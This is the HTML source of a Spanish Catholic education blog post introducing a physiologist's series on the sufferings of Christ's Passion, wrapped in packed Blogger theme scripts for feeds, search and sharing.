 B="3R" 1i="\'+l+\'" J="\'+d+\'"/></a><z B="1k">\'+2M+\'<U><a F="\'+r+\'">\'+d+"</a></U></z></1l>";e.O("1x.2z-1o").P(o)}e.O("1x.2z-1o").7I()}1c e.1O()}})});C k=$(".1E-1b-2f");k.1K(D(){C a=$(L),e=a.O("X"),t=a.13("M-5r"),s=\'<z B="22-2a"><z B="22-41">\';t.K>0&&"2Z"!==t&&(s+=\'<X B="22-5r">\'+t+"</X>"),s+="<1x B=\'22-2l\'>";Q(C l=0;l<e.K;l++)s+="<1l B=\'22-26"+l+"\' M-37=\'1j\'>"+$(e[l]).13("M-2G")+"</1l>";s+="</1x></z><z B=\'22-5q\'>";Q(C l=0;l<e.K;l++)s+="<z M-18=\'"+$(e[l]).13("M-18")+"\' B=\'22-1k\' M-B=\'22-26"+l+"\'></z>";s+="</z></z>",a.P(s)}),$(".2e-2R .2e-2l 26:29").V("17"),$(".2e-2R .2e-46>z").1O(),$(".2e-2R .2e-46>z:29").2B(),$(".2e-2R .2e-2l 26").1X(D(){$(".2e-2R .2e-2l 26").1y("17");C a=$(L).13("B");$(L).V("17"),$(".2e-2R .2e-46>z").1K(D(){$(L).2S(a)?$(L).1J():$(L).1O(0)})}),$(".22-2a").1K(D(){C a=$(L).O(".22-2l"),e=$(L),t=$(L).O(".22-5q");a.O("1l").29().V("17"),t.O(".22-1k").1O(0);C s=a.O("1l.17");t.O(".22-1k").1K(D(){g($(L),$(L).13("M-18"),!1);s.2S($(L).13("M-B"))?($(L).2B(),s.13("M-37","28")):$(L).1O()}),$("1l",a).1X(D(){$("1l",a).1y("17"),$(L).V("17");C s=a.O("1l.17"),l=$(L).13("M-37");t.O(".22-1k").1K(D(){G(s.2S($(L).13(\'M-B\'))){t.O(\'.22-1k\').1O(0);$(L).1J()}})})}),$(".3t-7J").1K(D(){$("z",L).1O(),$(L).O("X").29().V("17"),$("X.17",L).5m("z").3j();C a=$(L);$("X",L).1X(D(){$("z",a).5n(),$("X",a).1y("17"),$(L).V("17"),$(L).5m("z").3j()})}),$(".3t-2f").1K(D(){C a=$(L),e=$(".3t-7K",a),t=$(".3t-7v",a);t.31("z").1O(),t.31("z").29().1J(),e.31("X").29().V("17"),e.31("X").1X(D(){C a=$(L).2Q();e.31("X").1y("17"),$(L).V("17"),t.31("z").1K(D(){$(L).2Q()==a?$(L).3j():$(L).5n()})})})}),$(D(){D a(){C a=$(".5B").7u(),t=$(".1a-2m").K+1;G(a.K>=1){$(".1a-1k").2B(),$(".1a-7h").13("M-7f",a),$(".1a-2k X").2B().27("7e ...");C s="/1q/1d/5o?1s-1m=8&5E-2Q="+t+"&1n=W&q="+a;$.1w({1t:"1v",R:s,1A:!0,1D:"1C/W",1u:"1F",1G:D(t){$(".2h-2k").1O(),e(t,a)}})}1c $(".1a-1k").1O()}D e(a,e){G(a.14.19){Q(C t=0;t<a.14.19.K;t++){Q(C s=0;s<a.14.19[t].H.K;s++)G("1r"==a.14.19[t].H[s].1p){C l=a.14.19[t].H[s].F;16}5z{C n=a.14.19[t].Y$Z.R}5A(i){C n=1B}C r=a.14.19[t].J.$t,d=\'<z B="1a-2m"><1h 1i="\'+n+\'"/><a F="\'+l+\'" 1T="1Y">\'+r+"</a></z>";$(".1a-2k").5p(d)}$(".1a-2k X").1O(D(){$(".7b").27("7c 1m Q:<b>"+e+"</b>"),$(".2h-2k").2B()})}1c $(".1a-2k X").2B().27("2F 2k"),$(".2h-2k").1O()}$(".7l").1X(D(){$(L).5w("89 3f"),$(".5F").85()});C t=$(".2C-2l X"),s=$(".2C-1k>z");t.29().V("17"),s.1O(),s.29().3j(),t.1X(D(){$(".2C-2l X").1y("17");C a=$(L).13("B");$(L).V("17"),$(".2C-1k>z").1K(D(){$(L).2S(a)?$(L).1J(5C):$(L).1O()})}),$(".1a-26").1X(D(){$(".5x,.4h").V("17").1J(),$(".5B").8b()}),$(".4h,.3f-1a").1X(D(){$(".5x,.4h").2U().1y("17")}),$(".8a").5y(D(){1M $(".1a-2m").4c(),a(),!1}),$(".3f-1a").1X(D(){$(".1a-1k").1O()}),$(".2h-2k").1X(D(){$(".2h-2k").1O(),a()})});D 2W(a){Q(C e=0;e<a.K;e++)C t="<X B=\'4k\'><i B=\'1e 1e-4q\'></i> "+a[e].2G.$t+"</X>";1M t}D 2y(a){C e=4p 4o;e[1]="4l",e[2]="4n",e[3]="4r",e[4]="4j",e[5]="4d",e[6]="4b",e[7]="4e",e[8]="4f",e[9]="4g",e[10]="4t",e[11]="4v",e[12]="4D";C t=a.2p(0,4),s=a.2p(5,7),l=a.2p(8,10),n="<X B=\'4A\'><i B=\'1e 1e-4B-o\'></i> "+e[3a(s,10)]+" "+l+" "+t+"</X> ";1M n}D t(t){C t,e,a=[];Q(e=0;t>e;e++)a.4u(e);1M 4x(a)}4x=D(t){Q(C e,a,s=t.K;s;e=3a(4z.2K()*s),a=t[--s],t[s]=t[e],t[e]=a);1M t};$(D(){$(".2K-1b").1K(D(){C r="/1q/1d/1f/?1s-1m=7Y&1n=W-1H-1z",49=$(L);49.P(\'<1x B="2K-1o"></1x>\'),$.1w({1t:"1v",R:r,1A:1N,1D:"1C/W",1u:"1F",1G:D(e){Q(C a=e.14.19,r=a.K,l=t(r),i=0;5>i;i++){Q(C o=0;o<e.14.19[l[i]].H.K;o++)G("1r"==a[l[i]].H[o].1p){C c=e.14.19[l[i]].H[o].F;16}5z{C p=a[l[i]].Y$Z.R}5A(d){C p="2w://80.7X.2d/-7U/7V/81/86/84-83/88%67.68"}C u=a[l[i]].J.$t,h=a[l[i]].1V.$t,f=2y(h),v=2W(a[l[i]].23),m=\'<1l><1h  B="3R" 1i="\'+p+\'"/><z B="1E-34-c"><U><a F="\'+c+\'">\'+u+\'</a></U><z B="2n">\'+v+" "+f+"</z></z></1l>";49.O("1x").P(m)}}})});C c=$(\'.1S-61\'),3C=1;C r=\'/1q/1d/1f?1s-1m=0&1n=W-1H-1z\';D 5D(e){G(e.1P===2Z){1M"<X>2F 3b</X>"}1c{C 2N="";Q(C i=0;i<e.1P.K;i++){2N+="<a F=\'/1a/18/"+e.1P[i].21+"\'>"+e.1P[i].21+"</a>";G(!i==e.1P.K-1){2N+=","}}1M 2N}}D 3Z(){C s=\'/1q/1d/1f?1s-1m=10&1n=W-1H-1z&5E-2Q=\'+3C;$.1w({1t:"1v",R:s,1A:1N,1D:"1C/W",1u:"1F",1G:D(e){C t=e.14.19,2h=t.K<10?3Y:1N;Q(C s=0;s<t.K;s++){Q(C l,n=t[s],i=0;i<n.H.K;i++)G("1r"==n.H[i].1p){C r=n.H[i].F;16}G(!2h){c.O(\'4a\').1O()}C J=\'<a F="\'+r+\'">\'+n.J.$t+\'</a>\',3W=2y(n.1V.$t),2N=5D(n),5v=3C+s;c.O(\'3L\').P(\'<2T><1U>\'+5v+\'</1U><1U>\'+J+\'</1U><1U>\'+3W+\'</1U><1U>\'+2N+\'</1U></2T>\')}3C+=10}});5N.5M(s)}$.1w({1t:"1v",R:r,1A:1N,1D:"1C/W",1u:"1F",1G:D(e){C 1k="<U>76 5H:"+e.14.4s$40.$t+"</U>";c.P(1k);C 2h=3a(e.14.4s$40.$t)<10?3Y:1N;G(e.14.4s$40.$t>0){c.P("<3M><5G><2T><1U><i B=\'1e 1e-6v\'></i> S.N</1U><1U><i B=\'1e 1e-H\'></i> 6w</1U><1U><i B=\'1e 1e-6D\'></i> 6J 6E</1U><1U><i B=\'1e 1e-6G\'></i> 3b</1U></2T></5G><3L></3L></3M>");G(2h){c.O(\'3M\').P(\'<4a><2T><1U><26 B="37-2h">6y 3I</26></1U></2T></4a>\');5N.5M(\'a\')}3Z()}1c{c.P("<5L>2F 1b 6R 2B</5L>")}c.O(\'.37-2h\').1X(3Z)}})});',62,508,'|||||||||||||||||||||||||||||||||||div||class|var|function||href|if|link|imgUrl|title|length|this|data||find|append|for|url|||h3|addClass|json|span|media|thumbnail||||attr|feed||break|active|label|entry|search|post|else|posts|fa|summary|nav|img|src|unloaded|content|li|results|alt|inner|rel|feeds|alternate|max|type|dataType|GET|ajax|ul|removeClass|script|async|Default_Image_For_Recent_Posts|application|contentType|recent|jsonp|success|in|style|fadeIn|each|getUrl|return|true|hide|category|recentLabel|slider|tl|target|td|published|vM|click|_blank|case||term|rt|author|container|ss|button|html|loaded|first|outer|items|related|com|comment|tab|left|more|top|gallery|result|buttons|item|meta|when|substring|done|viewmore|car|toggler|h2|toCenter|https|xf104|ttt|ticker|dots|show|stab|navText|xf105|No|name|page|simple|owlCarousel|random|right|labelC|labels|share|single|index|tabs|hasClass|tr|fadeOut|layer|auh|tabi|imgwrap|undefined|getFirstC|children|300|column|list|google|layerimg|load|plus|body|parseInt|Label|cards|layerc|substr|close|twitter|home|carousel|slideDown|nto|View|currentLabel|autoplay|loop|text|small|By|id|zd|tabsub|setTimeout|sq|facebook|600|mag|http|tabhead|counter|panel|theU|pagination|rect|eq|More|bottom|h150|tbody|table|headline|megamenu|1000|wrap|toLoad|sharer|scrollTop|rhead|autoplayTimeout|date|wcar|false|getSitemap|totalResults|head|vcar|widget|sidebar|toTop|system|navicon|poverlay|ass|tfoot|Jun|remove|May|Jul|Aug|Sep|overlay|www|Apr|authorname|Jan|php|Feb|Array|new|user|Mar|openSearch|Oct|push|Nov|articleBody|shuffle|pages|Math|recentdate|clock|popup|Dec|disqus_shortname|All|recentHeadline|subhead|eval|GETH|parent|animate|arrow|stick_in_parent|recentcontent|responsiveClass|oi|w415|rec|w390|switch|stop|Related|h300|xf099|xf09a||headOver|180|headmeta|headcontent|responsive|margin|wide|indexOf|theSize|replace|youtube|extra|columnleft|columnright|jc|h330|card|hcontent|120|rr|news|next|slideUp|default|prepend|contents|heading|animateOut|4000|void|cc|toggleClass|searchpop|submit|try|catch|searchbar|800|getLabels|start|DropDownNavigation|thead|Post|thumb|purpose|featured|h4|log|console|h250|w400|simplehead|speed|area|1e3|h230|w322|w411|vertical|main|w383|w265|sitemap|jCarouselLite|simplemeta|sticky_sidebar|auto|w276|2Bimg|jpg|stagePadding|h400|label1|label2|both|clear|metro|w830|wg|hoverdir|h207|and|simplesubmeta|dd|sticky_nav|s400|hoverElem|hoverDelay|simplesub|s80|sidebar_Tab_1|offset|barcode|Title|sidebar_Tab_2|Load|disqus|DISQUS_SHORT_NAME|sidebar_Tab_3|normal|calendar|Published|rightCol|tag|footerw|window|Date|scroll|searchform|embed|js|trigger|h180|w270|to|refresh|owl|side|columnitem|findit|h200|w285|play|icon|cache|circle|sddefault|s72||Total|w430|columnmeta|h220|hover|queryword|Showing|For|Searching|query|appendTo|filter|mouseenter|Looking|Be|navo|Found|labelname|tinyNav|Articles|Thats|150|You|What|val|tabcontent|h85|w100|headm|subheadWrap|imagewrap|metadata|magMedia|h195|w495|headlineWrap|wspace|wgallery|liScroll|acc|tabbutton|News|Recent|magazine|rocket|topper|PageList|Might|5000|h445|IqlHLqb7VkI|VJWT8jiJZZI|floor|googleusercontent|500|topnav|lh6|AAAAAAAAFxo|w540|no|s500|slideToggle|2Wjhxof4qxs|xf0d5|error|open|liveform|focus'.split('|'),0,{}))


//]]></script>
<!-- Google Analytics Code -->
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=972501068868456520&amp;zx=8c2514b3-8cf2-4b23-9192-7bc0bf8ddb2d' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=972501068868456520&amp;zx=8c2514b3-8cf2-4b23-9192-7bc0bf8ddb2d' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='item' data-label='' itemscope='' itemtype='http://schema.org/WebPage'>
<div id='fb-root'></div>
<script type='text/javascript'>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_GB/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<!-- Header -->
<div class='main-header'>
<div class='topnav'>
<div class='inner container'>
<div class='topnav-block'>
<div class='navigation section' id='StaticPages'><div class='widget PageList' data-version='1' id='PageList1'>
<h2>Pages</h2>
<div class='navigation-button'>&#61641;</div>
<div class='widget-content'>
<ul>
<li><a href='https://educacionreligiosa.adsumus.edu.mx/'>Página Principal</a></li>
</ul>
</div>
</div></div>
<div class='tl-topsocial no-items section' id='Socialicons'>
</div>
</div>
<div style='clear:both'></div>
</div>
</div>
<!-- Header title -->
<div class='tl-midheader'>
<div class='inner'>
<header class='main-header' id='header-space' itemscope='' itemtype='http://schema.org/WPHeader'>
<div class='header-inner' id='nav-branding'>
<div class='header section' id='BlogHeader'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<div class='titlewrapper'>
<p class='title' itemprop='name'>
<a href='https://educacionreligiosa.adsumus.edu.mx/'>Educacion Religiosa</a>
</p>
</div>
<div class='descriptionwrapper'>
<p class='description'><span>
</span></p>
</div>
</div>
</div></div>
</div>
</header>
<div class='adbanner no-items section' id='Ad728x90'>
</div>
<div style='clear:both'></div>
</div>
</div>
<!-- Layer for search box -->
<div class='overlay'></div>
<div class='poverlay'></div>
<div class='panel'><span class='close-panel'>&#61453;</span>
<div class='side-panel-in'>
<div class='panel-content section' id='SidePanel'>
<div class='widget Label' data-version='1' id='Label5'>
<h2>Labels</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='https://educacionreligiosa.adsumus.edu.mx/search/label/Dibujos%20para%20Catequesis'>Dibujos para Catequesis</a>
</li>
<li>
<a dir='ltr' href='https://educacionreligiosa.adsumus.edu.mx/search/label/Educacion%20Religiosa%20Peru'>Educacion Religiosa Peru</a>
</li>
<li>
<a dir='ltr' href='https://educacionreligiosa.adsumus.edu.mx/search/label/Educar%20en%20la%20fe'>Educar en la fe</a>
</li>
<li>
<a dir='ltr' href='https://educacionreligiosa.adsumus.edu.mx/search/label/El%20rinc%C3%B3n%20de%20las%20melli'>El rincón de las melli</a>
</li>
<li>
<a dir='ltr' href='https://educacionreligiosa.adsumus.edu.mx/search/label/Primeros%20Cristianos'>Primeros Cristianos</a>
</li>
<li>
<a dir='ltr' href='https://educacionreligiosa.adsumus.edu.mx/search/label/Recurreli'>Recurreli</a>
</li>
<li>
<a dir='ltr' href='https://educacionreligiosa.adsumus.edu.mx/search/label/Tallita'>Tallita</a>
</li>
</ul>
</div>
</div><div class='widget HTML' data-version='1' id='HTML33'>
<h2 class='title'>slider</h2>
<div class='widget-content'>
</div>
</div><div class='widget HTML' data-version='1' id='HTML234'>
<h2 class='title'>Recent</h2>
<div class='widget-content'>
</div>
</div></div>
</div>
</div>
<!-- Search box -->
<div class='searchpop'>
<span class='close-search'>
          &#61453;
        </span>
<div class='searchinner'>
<div class='live-search'>
<form class='liveform'>
<input class='searchbar' placeholder='Type and hit enter' type='search'/>
</form>
<div class='search-content' style='display: none;'>
<div class='search-result'>
<span></span>
</div>
<div class='more-result'>Click here to load more...</div>
</div>
</div>
</div>
</div>
</div>
<!--Navigation-->
<div class='dd-area'>
<span class='nav-button'><i class='fa fa-bars'></i> Navigation</span>
<div class='DropDownNavigation section' id='DropDownNavigation'><div class='widget HTML' data-version='1' id='HTML7'>
<h2 class='title'>Navigation</h2>
<div class='widget-content'>
</div>
</div></div>
<button class='navicon'>
<span></span>
</button>
<button class='searchMenu randomPostMenu'><a class='search-button'>&#61442;</a></button>
</div>
<!-- News Ticker -->
<div class='ticker-style inner'>
<div class='forNewsTicker section' id='forNewsTicker'><div class='widget HTML' data-version='1' id='HTML25'>
<div class='widget-content'>
<div class='news-ticker'></div>
</div>
</div></div>
</div>
<!-- Wrapper -->
<div class='wrapper'>
<!-- Home Top -->
<div class='main-n-side recent-widgets-i'>
<div class='inner'>
<div class='main-and-side'>
<!-- Left Main Wrap -->
<div class='main-wrap'>
<div class='main-wrap-inner'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://educacionreligiosa.adsumus.edu.mx/' property='v:title' rel='v:url'>Home</a></span><i class='fa fa-angle-right'></i>
<span typeof='v:Breadcrumb'>
<a href='https://educacionreligiosa.adsumus.edu.mx/search/label/Primeros%20Cristianos' property='v:title' rel='v:url'>Primeros Cristianos</a></span>
<i class='fa fa-angle-right'></i><span>La Pasión de Cristo explicada por un médico fisiólogo</span>
</div>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class='masonryContainer'>
<article class='henry post' id='5546612807939619531'>
<header class='post-header'>
<h1 class='post-title' itemprop='name headline'>La Pasión de Cristo explicada por un médico fisiólogo</h1>
<div class='postmetanshare'>
<div class='post-meta'>
<img class='author-img' src=''/>
<div class='content'>
<span class='post-dateheader'>
<span><i class='fa fa-clock-o'></i>
12:08&#8239;p.m.</span>
</span>
<span class='post-author vcard' itemscope='itemscope' itemtype='http://schema.org/Person'>
<span class='fn author'>
<a href='https://www.blogger.com/profile/01491419418488494952' rel='author' title='author profile'>
<span itemprop='name'><i class='fa fa-user'></i>
El Hermano Asno</span>
</a>
</span>
</span>
</div>
<div style='clear:both'></div>
</div>
<div class='post-sharing top-social'>
<span>Share To: </span>
<ul class='tl-colored-social icon-round list-unstyled list-inline'>
<li class='tl-fbk'>
<a href='http://www.facebook.com/sharer.php?u=https://educacionreligiosa.adsumus.edu.mx/2021/03/la-pasion-de-cristo-explicada-por-un.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEioHu2Q9QP5Sj-QJGZgcpCfFaWP2TvHDBCEEXz3e276ZF8qv0fsQXc1LNuNQDq0osO5vEk5UQx_T0INWjw0EER_eWSd2jxGusJtxRDfgAMCb-F_CI58_zYD6Tkd4EzeuIMUETXvLhg2q5e7/s72-c/Educacion_Religiosa_Catolica_03.jpg&title=La Pasión de Cristo explicada por un médico fisiólogo' rel='nofollow' target='_blank' title='Share on Facebook'>
<i class='fa fa-facebook'></i>
</a>
</li>
<li class='tl-twt'>
<a href='http://twitter.com/intent/tweet?text=La Pasión de Cristo explicada por un médico fisiólogo&url=https://educacionreligiosa.adsumus.edu.mx/2021/03/la-pasion-de-cristo-explicada-por-un.html' rel='nofollow' target='_blank' title='Share on Twitter'>
<i class='fa fa-twitter'></i>
</a>
</li>
<li class='tl-gpl'>
<a href='https://plus.google.com/share?url=https://educacionreligiosa.adsumus.edu.mx/2021/03/la-pasion-de-cristo-explicada-por-un.html&t=La Pasión de Cristo explicada por un médico fisiólogo' rel='nofollow' target='_blank' title='Share on Google+'>
<i class='fa fa-google-plus'></i>
</a>
</li>
<li class='tl-lkd'>
<a href='http://www.linkedin.com/shareArticle?mini=true&url=https://educacionreligiosa.adsumus.edu.mx/2021/03/la-pasion-de-cristo-explicada-por-un.html&title=La Pasión de Cristo explicada por un médico fisiólogo' rel='nofollow' target='_blank' title='Share on Linkedin'>
<i class='fa fa-linkedin'></i>
</a>
</li>
<li class='tl-pnt'>
<a href='http://pinterest.com/pin/create/button/?url=https://educacionreligiosa.adsumus.edu.mx/2021/03/la-pasion-de-cristo-explicada-por-un.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEioHu2Q9QP5Sj-QJGZgcpCfFaWP2TvHDBCEEXz3e276ZF8qv0fsQXc1LNuNQDq0osO5vEk5UQx_T0INWjw0EER_eWSd2jxGusJtxRDfgAMCb-F_CI58_zYD6Tkd4EzeuIMUETXvLhg2q5e7/s72-c/Educacion_Religiosa_Catolica_03.jpg&description=La Pasión de Cristo explicada por un médico fisiólogo' rel='nofollow' target='_blank' title='share on Pinterest'>
<i class='fa fa-pinterest'></i>
</a>
</li>
<li class='tl-stmb'>
<a href='http://www.stumbleupon.com/submit?url=https://educacionreligiosa.adsumus.edu.mx/2021/03/la-pasion-de-cristo-explicada-por-un.html&title=La Pasión de Cristo explicada por un médico fisiólogo' rel='nofollow' target='_blank' title='share on Stumbleupon'>
<i class='fa fa-stumbleupon'></i>
</a>
</li>
<li class='tl-redd'>
<a href='http://reddit.com/submit?url=https://educacionreligiosa.adsumus.edu.mx/2021/03/la-pasion-de-cristo-explicada-por-un.html&title=La Pasión de Cristo explicada por un médico fisiólogo' rel='nofollow' target='_blank' title='share on Reddit'>
<i class='fa fa-reddit'></i>
</a>
</li>
</ul>
</div>
</div>
</header>
<div class='abovepost'></div>
<div class='post-body item-post-body'><h2 class="entry-title fusion-post-title">La Pasión de Cristo explicada por un médico fisiólogo</h2>
<div class="post-content" readability="31.519258202568">
<h4><span>Con motivo de la Semana Santa vamos a publicar una serie de artículos en los que el&nbsp;<strong>doctor Santiago Santidrian</strong>&nbsp;(Catedrático de Fisiología de la Facultad de Medicina de la <a href="https://www.unav.edu/" rel="noopener noreferrer" target="_blank">Universidad de Navarra</a>) nos explica desde el punto de vista fisiológico&nbsp;<strong>cómo fueron los dolores y sufrimientos que Jesús padeció</strong>&nbsp;durante las horas de su Pasión y Muerte.</span></h4>
<p><img alt="pasion cristo" class="wp-image-10725 alignleft" data-pagespeed-url-hash="214535519" height="205" onload="pagespeed.CriticalImages.checkImageForCriticality(this);" src="https://www.primeroscristianos.com/wp-content/uploads/2017/08/154x205xpassion_3.jpg.pagespeed.ic.ypX0fqJ94Q.jpg" title="La Pasión de Cristo explicada por un médico fisiólogo 2" width="154" />Las descripciones de estos padecimientos están relatadas&nbsp;<strong>con sobriedad y sin exageraciones</strong>,&nbsp; pero a la vez&nbsp;<strong>con la crudeza que tuvieron</strong>.</p>
<p>Pensamos que pueden&nbsp;<strong>ayudar a revivir la Pasión personalmente y comprender más a fondo cómo fueron esos sufrimientos</strong>.</p>
<p>La conclusión es que la naturaleza humana de Cristo era de&nbsp;<strong>una fortaleza tremenda</strong>&nbsp;para aguantar lo que aguantó.</p>
<h2><span>Los capítulos de está serie son los siguientes:</span></h2>
<p><em>&nbsp;</em></p>
<p><em>&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;-</em></p>
<p><em>by <a href="http://www.unav.edu/departamento/fisiologiahumana/docencia" rel="noopener noreferrer" target="_blank">Santiago Santidrián</a>. <a href="http://www.biomedexperts.com/Profile.bme/1239455/Santiago_Santidri%C3%A1n" rel="noopener" target="_blank">Perfil de BiomedExperts</a>.<br />
<a href="https://www.primeroscristianos.com/pasion-cristo-medico-fisiologo/#" id="__mce_tmp">Catedrático de Fisiología de la Facultad de Medicina de la Universidad de Navarra</a><br />
<a href="https://www.primeroscristianos.com/pasion-cristo-medico-fisiologo/#" id="__mce_tmp">primeroscristianos.com</a></em></p>
<h4><strong>VOLVER A: <a href="https://www.primeroscristianos.com/la-pasion-de-cristo-explicada-por-un-medico-fisiologo/" rel="noopener noreferrer" target="_blank">La Pasión de Cristo explicada por un médico fisiólogo</a></strong></h4>
<h2>+ info &#8211;</h2>
<p>Ver en <a href="https://es.wikipedia.org/wiki/Semana_Santa" rel="noopener" target="_blank"><em>Wikipedia</em></a></p>
</div>
<div id="post-ratings-14126-loading" class="post-ratings-loading"><img class="post-ratings-image" data-pagespeed-url-hash="726733179" onload="pagespeed.CriticalImages.checkImageForCriticality(this);" src="[data-uri]" />Cargando...</div>
<div class="fusion-theme-sharing-box fusion-single-sharing-box share-box">
<h4>&#161;Comparte este artículo!</h4>
</div>
<section class="related-posts single-related-posts">
<div class="fusion-title fusion-title-size-two sep-double sep-solid">
<h2 class="title-heading-left">Artículos relacionados</h2>
</div>
</section>
<p><strong><a href="https://blockads.fivefilters.org">Let's block ads!</a></strong> <a href="https://blockads.fivefilters.org/acceptable.html">(Why?)</a></p>
<br />
<br />
<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEioHu2Q9QP5Sj-QJGZgcpCfFaWP2TvHDBCEEXz3e276ZF8qv0fsQXc1LNuNQDq0osO5vEk5UQx_T0INWjw0EER_eWSd2jxGusJtxRDfgAMCb-F_CI58_zYD6Tkd4EzeuIMUETXvLhg2q5e7/s1600/Educacion_Religiosa_Catolica_03.jpg" width="550" />
</div>
<footer class='post-footer'></footer>
<img class='pager-img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEioHu2Q9QP5Sj-QJGZgcpCfFaWP2TvHDBCEEXz3e276ZF8qv0fsQXc1LNuNQDq0osO5vEk5UQx_T0INWjw0EER_eWSd2jxGusJtxRDfgAMCb-F_CI58_zYD6Tkd4EzeuIMUETXvLhg2q5e7/s72-c/Educacion_Religiosa_Catolica_03.jpg' style='display:none'/>
</article>
<div class='post-share'>
<span class='post-lspan'><i class='fa fa-share-alt'></i> Share</span>
<ul>
<li class='facebook'><a href='http://www.facebook.com/sharer.php?u=https://educacionreligiosa.adsumus.edu.mx/2021/03/la-pasion-de-cristo-explicada-por-un.html' target='_blank' title='Share on Facebook'>&#62000; Facebook</a></li>
<li class='twitter'><a href='https://twitter.com/share?url=https://educacionreligiosa.adsumus.edu.mx/2021/03/la-pasion-de-cristo-explicada-por-un.html&text=La Pasión de Cristo explicada por un médico fisiólogo&via=bloggerever' target='_blank' title='Tweet this'>&#61593; Twitter</a></li>
<li class='gplus square'><a href='https://plus.google.com/share?url=https://educacionreligiosa.adsumus.edu.mx/2021/03/la-pasion-de-cristo-explicada-por-un.html' target='_blank'>&#61653;</a></li>
<li class='pinterest square'><a href='https://pinterest.com/pin/create/bookmarklet/?media=https://www.primeroscristianos.com/wp-content/uploads/2017/08/154x205xpassion_3.jpg.pagespeed.ic.ypX0fqJ94Q.jpg&url=https://educacionreligiosa.adsumus.edu.mx/2021/03/la-pasion-de-cristo-explicada-por-un.html&description=La Pasión de Cristo explicada por un médico fisiólogo'>&#62001;</a></li>
<li class='linkedin square'><a href='http://www.linkedin.com/shareArticle?url=https://educacionreligiosa.adsumus.edu.mx/2021/03/la-pasion-de-cristo-explicada-por-un.html&title=La Pasión de Cristo explicada por un médico fisiólogo' target='_blank'>&#61665;</a></li>
<li class='tumblr square'><a href='http://www.tumblr.com/share/link?url=https://educacionreligiosa.adsumus.edu.mx/2021/03/la-pasion-de-cristo-explicada-por-un.html&name=La Pasión de Cristo explicada por un médico fisiólogo&description=' target='_blank'>&#61811;</a></li>
</ul>
</div>
<div class='post-footer-labels'>
<span class='headingspan'> Tags</span>
<a href='https://educacionreligiosa.adsumus.edu.mx/search/label/Primeros%20Cristianos'>Primeros Cristianos</a>
</div>
<div class='postadafter'>
<a href='#' target='_blank'><img alt="Banner" src="//2.bp.blogspot.com/-QwrAMEY-XNs/VkxHxSOI0BI/AAAAAAAAABk/GCr64yEcLzw/s1600/ads.jpg"></a>
</div>
<div class='blog-pager-item' id='blog-pager-item'>
<div class='pager-outer'>
<a class='blog-pager-newer-link' href='https://educacionreligiosa.adsumus.edu.mx/2021/03/jueves-santo-pan-de-vida.html' id='Blog1_blog-pager-newer-link' title='Entrada más reciente'><h6>Next</h6><h5>Entrada más reciente</h5></a>
<a class='blog-pager-older-link' href='https://educacionreligiosa.adsumus.edu.mx/2021/03/14-peliculas-para-ver-en-la-semana-santa.html' id='Blog1_blog-pager-older-link' title='Entrada antigua'><h6>Previous</h6><h5>Entrada antigua</h5></a>
</div>
</div>
<script type='text/javascript'>
//<![CDATA[
(function($){	
	var newerLink = $('a.blog-pager-newer-link');
	var olderLink = $('a.blog-pager-older-link');
	$.get(newerLink.attr('href'), function (data) {
      var thumb=$(data).find('.pager-img').length==1?"<img src='"+$(data).find('.pager-img').attr('src')+"' class='pager-thumb'/>":"";
	 newerLink.html(thumb+'<div class="pager-content"><h6>Next</h6><h5>'+$(data).find('.post h1.post-title').text()+'</h5></div>');	
	},"html");
	$.get(olderLink.attr('href'), function (data2) {
var thumb2=$(data2).find('.pager-img').length==1?"<img src='"+$(data2).find('.pager-img').attr('src')+"' class='pager-thumb'/>":"";
	 olderLink.html(thumb2+'<div class="pager-content"><h6>Previous</h6><h5>'+$(data2).find('.post h1.post-title').text()+'</h5></div>');	
	},"html");
})(jQuery);
//]]>
</script>
<div class='about-author'>
<img src=''/>
<div class='authorcontent'>
<h3>El Hermano Asno</h3>
<p><!--Can't find substitution for tag [post.authorAboutMe]--></p>
<div class='author-profile'>
<a href='https://www.blogger.com/profile/01491419418488494952'><span>&#61732;</span> View Profile</a>
</div>
<div class='auth-social top-social'>
<ul class='tl-colored-social icon-flat icon-zoom list-unstyled list-inline'>
<li><a href='#'><i class='fa fa-twitter'></i></a></li>
<li><a href='#'><i class='fa fa-facebook'></i></a></li>
<li><a href='#'><i class='fa fa-google-plus'></i></a></li>
<li><a href='#'><i class='fa fa-instagram'></i></a></li>
<li><a href='#'><i class='fa fa-youtube'></i></a></li>
</ul>
</div>
</div>
</div>
<div class='related-posts'>
<span class='labelname'>Primeros Cristianos</span>
</div>
<div class='comment-tabs'>
<script type='text/javascript'>
var disqus_url = "https://educacionreligiosa.adsumus.edu.mx/2021/03/la-pasion-de-cristo-explicada-por-un.html";
</script>
<div class='commentTabs'>
<h4><span>Post A Comment:</span></h4>
<div class='comment-buttons'>
<button class='blogger'><svg class='detail convertSvgInline replaced-svg' data-id='49046' data-kw='blogger8' height='20px' id='imgView' style='fill: #fff;enable-background:new 0 0 95.938 95.938;' version='1.1' viewBox='0 0 95.938 95.938' width='20px' x='0px' xml:space='preserve' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' y='0px'>
